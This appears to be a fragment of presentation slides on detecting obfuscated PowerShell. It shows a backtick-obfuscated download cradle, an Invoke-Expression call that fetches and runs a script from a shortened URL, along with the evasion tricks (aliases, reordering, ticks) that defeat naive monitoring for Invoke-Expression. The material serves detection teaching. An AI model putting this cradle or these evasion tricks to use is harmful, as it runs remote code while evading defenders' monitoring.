 Obfuscation Example: (New-Object Net.WebClient)
.
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
1. `I`E`X
2. `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N
 